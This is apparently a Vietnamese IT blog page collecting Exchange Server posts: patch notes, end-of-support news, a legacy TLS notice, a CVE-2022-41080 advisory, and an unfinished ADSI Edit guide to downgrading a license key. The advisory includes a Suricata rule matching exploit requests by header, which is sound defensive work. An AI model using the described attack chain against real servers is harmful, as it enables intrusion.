
Khởi động lại IIS hoặc máy chủ để test lại

Kiểm tra lại: C:\Windows\System32\Inetsrv\config\ApplicationHost.config
Đảm bảo có dòng này

<add name=”WSMan” image=”%windir%\system32\wsmsvc.dll” />


Những lưu ý đối với bản vá Exchange Server ngày 10 tháng 01 năm 2023

Microsoft_Exchange_(2019-present).svg

Các Chú ý liên quan bản cập nhật vá lổ hổng (SU) của Exchange Server ngày 10/01/2023

Thông tin

Exchange 2019:
Exchange 2019CU12-KB5022193 (SU5)
Exchange 2019CU11-KB5022193 (SU9)
Exchange 2016:
Exchange2016-KB50221431(SU5)

Tính năng được giới thiệu mới:

Certificate signing of PowerShell serialization payload in Exchange Server, lưu ý khi cài đặt update bản vá thì sẽ bật tính năng này


Cập nhật các vá lỗ hổng:


Vấn đề vá lỗi:

  • Store Worker Process stops and returns “System.NullReferenceExceptions” lặp lại nhiều lần.
  • Không ghi âm và play được Exchange Unified Messaging
  • Log Exchange Application bị tràn liên quan có mã event ID: 6010

Các lỗi khi update có thể gặp phải:

  • Dịch vụ Microsoft Exchange AD Topology service có thể không start tự động hoặc lỗi treo làm die hệ thống (Đối với Exchange server 2016 chạy trên Windows Server 2012R2)
  • Bản xem trước trang web cho các URL được chia sẻ trong Outlook trên web (OWA) không được hiển thị chính xác.
  • Không thể mở công cụ quản lý Exchange Toolbox MMC snapin


Khuyến cáo Phương nguyễn:


Hiện bản này đang có nhiều lỗi liên quan khuyến cáo mạnh mẽ anh em IT System chưa hãy update nhé để ăn tết vui vẻ chờ MS confirm các bản vá trong tương lai. Vì có rất nhiều người bị lỗi rồi.
Khuyến cáo đặc biệt: Tuyệt đối không chạy bản vá này cho Exchange 2013

Phương nguyễn

Exchange Server 2013 sắp kết thúc hỗ trợ

Microsoft_Exchange_(2019-present).svg

Exchange Server 2013 End of Support Coming Soon
Vào ngày 11 tháng 4 năm 2023, tức là chưa đầy 90 ngày kể từ hôm nay, Exchange Server 2013 sẽ kết thúc Hỗ trợ!
Sau ngày đó, Microsoft sẽ không còn cung cấp:
Hỗ trợ kỹ thuật cho các sự cố có thể xảy ra liên quan Exchange 2013
Bản vá sửa lỗi cho các sự cố được phát hiện và có thể ảnh hưởng đến tính ổn định cũng như khả năng sử dụng của máy chủ Exchange Server 2013
Các bản sửa lỗi bảo mật (SU, CU) cho các lỗ hổng (,vulnerabilities ) được phát hiện và có thể khiến máy chủ dễ bị xâm phạm bảo mật
Cập nhật múi giờ

Tất nhiên, Exchange Server 2013 sẽ tiếp tục chạy sau ngày 11/04/2023; tuy nhiên, do những rủi ro được liệt kê ở trên, Microsoft thực sự khuyên khuyến cáo AE System nên di chuyển khỏi Exchange Server 2013 càng sớm càng tốt. Hãy bắt đầu ngay bây giờ lên plan để migration.
Để tiếp tục được hỗ trợ Sản phẩm liên quan Exchange, bạn có thể:
Upgrade to Exchange Server 2019 hoặc
Migrate to Exchange Online

jsisen

phuongit

exchange2013_eos

New opt-in endpoint for POP3/IMAP4 clients that need legacy TLS

Microsoft_Exchange_(2019-present).svg

Exchange Online ended support for TLS1.0 and TLS1.1 in October 2020. This year, we plan to disable these older TLS versions for POP3/IMAP4 clients to secure our customers and meet compliance requirements. However, we know that there is still significant usage of POP3/IMAP4 clients that don’t support TLS 1.2, so we’ve created an opt-in endpoint for these clients so they can use TLS1.0 and TLS1.1. This way, an organization is secured with TLS1.2 unless they specifically decide to opt for a less secure posture.

Only WW tenants can use this new endpoint. Tenants in US government clouds have higher security standards and cannot use older versions of TLS.

To take advantage of this new endpoint, admins will have to:

  1. Use Set-TransportConfig to set the AllowLegacyTLSClients parameter to True.
  2. Configure legacy POP3/IMAP4 clients and devices to use pop-legacy.office365.com / imap-legacy.office365.com as the new endpoint. Customers who use Microsoft 365 operated by 21 Vianet need to configure their clients to use pop-legacy.partner.outlook.cn / imap-legacy.partner.outlook.cn.

Starting in February 2023, we will reject a small percentage of connections that use TLS1.0 for POP3/IMAP4. Clients should retry as they do with any other temporary error that can occur when connecting. Over time we will increase the percentage of rejected connections, causing delays in connecting that should be more and more noticeable. The error will be:

TLS 1.0 and 1.1 are not supported. Please upgrade/update your client to support TLS 1.2. Visit https://aka.ms/popimap_tls.

We intend to fully disable TLS 1.0 and TLS 1.1 for POP3/IMAP4 on the regular endpoint by the end of April 2023.  Affected customers will receive a Message Center post in a few days notifying them of this change.

Additional documentation can be found here: Opt in to the Exchange Online endpoint for legacy TLS clients using POP3 or IMAP4.

Exchange Team

[Lỗ hổng] CVE-2022-41080 | Lỗ hổng leo thang đặc quyền trên Microsoft Exchange Server

Thông tin

Thông tinMô Tả
Mức độCAO
Sản phẩmExchange Server
Phiên bảnMicrosoft Exchange Server 2016 Cumulative Update 22, Microsoft Exchange Server 2019
Cumulative Update 11, Microsoft Exchange Server 2013 Cumulative Update 23, Microsoft
Exchange Server 2019 Cumulative Update 12
Mã lỗiCVE-2022-41080
Bảng tóm tắt thông tin lỗ hổng Exchange CVE-2022-41080

Tổng quan

Microsoft cập nhật thông tin về CVE-2022-41080, lỗ hổng leo thang đặc quyền trên Microsoft Exchange Server. Lỗ hổng đã được cảnh báo trong Patch Tuesday tháng 11 của Microsoft. Tin tặc đã xác thực có thể khai thác lỗ hổng Server-side request forgery (SSRF) để leo thang đặc quyền trên hệ thống hoặc kết hợp với CVE-2022-41082 để thực thi mã từ xa.
Quản trị viên cần nắm bắt thông tin và kịp thời đưa ra phương án để ngăn ngừa nguy cơ.

Mô tả chi tiết

Dựa trên các tiêu chí:

  • Microsoft Exchange Server là sản phẩm được sử dụng phổ biến trong các doanh nghiệp.
  • Kết hợp với CVE-2022-41082, tin tặc có thể thực thi mã từ xa trên hệ thống mục tiêu.
  • Tin tặc cần xác thực để khai thác lỗ hổng.
  • Lỗ hổng đã có bản vá từ phía hãng.

Thông tin chi tiết:

CVE-2022-41080 đã được Microsoft cảnh báo trong Patch Tuesday tháng 11/2022. Lỗ hổng Server-side request forgery (SSRF) cho phép tin tặc đã xác thực có thể khai thác để nâng cao đặc quyền. Đặc biệt kết hợp với lỗ hổng CVE-2022-41082 , tin tặc có thể thực thi mã từ xa trên hệ thống.
Microsoft sẽ cập nhật thông tin về lỗ hổng ngay khi có thông tin mới nhất và cảnh báo cho khách hàng.
Kịch bản tấn công:

  1. Tin tặc đã xác thực khai thác CVE-2022-41080 để nâng cao đặc quyền trên hệ thống.
  2. Tin tặc tiếp tục khai thác lỗ hổng CVE-2022-41082 để thực thi mã và chiếm quyền điều khiển hệ thống mục tiêu.

Điều kiện khai thác
Hệ thống sử dụng Exchange Server các phiên bản:

  • Microsoft Exchange Server 2016 Cumulative Update 22
  • Microsoft Exchange Server 2019 Cumulative Update 11
  • Microsoft Exchange Server 2013 Cumulative Update 23
  • Microsoft Exchange Server 2019 Cumulative Update 12


Hệ thống chưa cài đặt bản vá Patch Tuesday tháng 11 hoặc bản vá trực tiếp cho lỗ hổng.
Tin tặc cần xác thực để khai thác lỗ hổng.


Dấu hiệu nhận biết/Cách khắc phục


Dấu hiệu nhận biết:

  • Gói tin tin tặc sử dụng để truy vấn lỗ hổng có các dấu hiệu sau:
  • Truy vấn HTTP phương thức GET.


Có chứa các chuỗi “X-OWA-ExplicitLogonUser” ,”owa/”, trong header.
Rule suricata:

alert http any any -> any any (msg:"Detecting CVE-2022-41082 attack"; flow:to_server,established; content:"GET";http_method; pcre:"/(X-OWA-ExplicitLogonUser:).(owa\/.)/Hi"; classtype:web-application-attack;sid:20224540;rev:1;)


Biện pháp khắc phục:

Lỗ hổng không có biện pháp khắc phục tạm thời. Microsoft khuyến nghị quản trị viên cập nhật bản vá cho lỗ hổng, chi tiết tại:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-41080

Phương Nguyễn

Cách chuyển hạ cấp key bản quyền Exchange Server Enterprise về Standard

Microsoft_Exchange_(2019-present).svg

Có một điều khi chúng ta đã cài Microsoft Exchange Server mà đã kích hoạt bản quyền key là Enterprise. Vì 1 lý do nào đó cần chuyển đối từ Enterprise về standard. Theo Microsoft thì khả năng từ nhỏ lên cao có thể ugprade ok tuy nhiên hạ cấp từ Enterprise về standard thì như thế nào ?

Hôm nay Phương Nguyễn chia sẽ các bạn cách hạ cấp key license Exchange Server đã kích hoạt từ Enterprise về standard, Như chúng ta đã biết các sương sống của Exchange chính là hệ thống domain controller nghĩa là mọi thông tin Exchange đều lưu trên Active Directory, nên chúng ta sẽ căn cứ vào đây để by-pass nhé.

Các bước như sau:




Bước 1: Chúng ta logon vào Domain controller mở run gỏ lệnh adsiedit.msc



Bước 2: Right click->Chọn Connect to => Configuration

Bước 3: Theo đường dẫn sau:

